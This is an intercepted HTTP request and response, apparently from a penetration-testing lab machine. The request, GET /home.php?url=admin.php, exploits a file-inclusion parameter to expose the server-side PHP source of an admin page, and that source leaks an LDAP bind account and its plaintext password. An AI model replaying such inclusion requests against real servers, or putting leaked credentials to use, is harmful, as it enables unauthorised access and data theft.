 Send Cancel < > Follow redirection Target: http://192.168.211.150
Request
Raw Params Headers Hex
GET /home.php?url=admin.php HTTP/1.1
Host: 192.168.211.150
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=q6csufgmb09kgejqa47jebtcch
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
</nav><br />
<center>
<?php
session_start();
if(isset($_SESSION["loggedin"]) && $_SESSION["loggedin"] === true){
header("location: home.php");
exit;
}
function authLdap($username, $password) {
$ldap_ch = ldap_connect("ldap://172.18.0.22");
ldap_set_option($ldap_ch, LDAP_OPT_PROTOCOL_VERSION, 3);
if (!$ldap_ch) {
return FALSE;
}
$bind = ldap_bind($ldap_ch, "cn=admin,dc=symfonos,dc=local", "qMDdyZh3cT6eeAWD");